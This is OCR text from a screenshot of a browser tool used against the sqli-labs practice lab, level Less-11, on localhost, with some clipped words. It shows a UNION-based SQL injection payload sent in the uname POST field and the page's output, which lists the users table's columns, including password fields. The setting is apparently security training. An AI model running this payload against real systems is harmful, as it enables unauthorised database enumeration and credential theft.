 oad URL
http://127.0.0.1/sqli-labs-master/Less-11/
plit URL
Execute
Enable Post data Enable Referrer
ata
uname=123' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'# &passwd=123&submit=submit
ess-11- Error Based- String
+
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SUCCESSFULLY
LOGGED IN